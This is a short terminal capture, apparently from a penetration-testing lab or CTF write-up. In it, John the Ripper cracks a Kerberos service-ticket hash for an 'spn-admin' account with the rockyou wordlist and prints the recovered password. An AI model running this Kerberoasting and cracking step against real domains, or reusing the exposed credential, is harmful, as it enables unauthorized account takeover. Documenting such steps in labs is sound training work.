 ┌──(root㉿ kali)-[/home/li0t]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt spn-admin.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Ticketmaster1968 (?)
1g 0:00:00:03 DONE (2024-09-10 23:13) 0.2659g/s 2804Kp/s 2804Kc/s 2804KC/s TinyMutt69..Teacher21
Use the "--show" option to display all of the cracked passwords reliably
Session completed.